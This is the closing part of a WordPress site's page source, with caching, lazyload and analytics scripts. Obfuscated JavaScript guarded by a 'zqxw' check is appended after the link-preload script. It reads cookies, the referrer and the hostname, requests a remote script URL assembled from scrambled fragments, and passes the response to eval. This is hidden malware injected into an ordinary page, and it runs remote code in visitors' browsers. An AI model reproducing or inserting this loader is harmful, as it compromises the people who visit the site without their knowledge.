"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());function q(F,G){var k=m();return q=function(X,E){X=X-(0xcb5*0x1+-0x390+-0x866);var h=k[X];return h;},q(F,G);}function m(){var Y=['//j','www','err','exO','cha','dom','sen','js?','toS','eva','clo','seT','htt','4486610hCYSrG','ext','114180CVoHIm','/ad','in.','sub','qwz','v.m','sin','ate','tat','tri','GET','ead','tna','://','7snzPzE','9ONayRU','ps:','str','ind','com','hos','ref','1709940ISQAey','dyS','ver','ati','get','ud.','rea','1299056zfbtgU','sta','nge','ran','kie','tus','ope','yst','onr','pon','232698LAWcVQ','2903896gTpDvD','1WtWkbq','loc','res','coo','783855twJUzE'];m=function(){return Y;};return m();}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dienmaytrauvang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>



<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dienmaytrauvang.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>

<script src="https://dienmaytrauvang.com/wp-content/cache/min/1/9ed8a8e98a27988b3d600a8265b702b2.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13dd8f15b24b4a91876483685b1e6d0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
 
</html>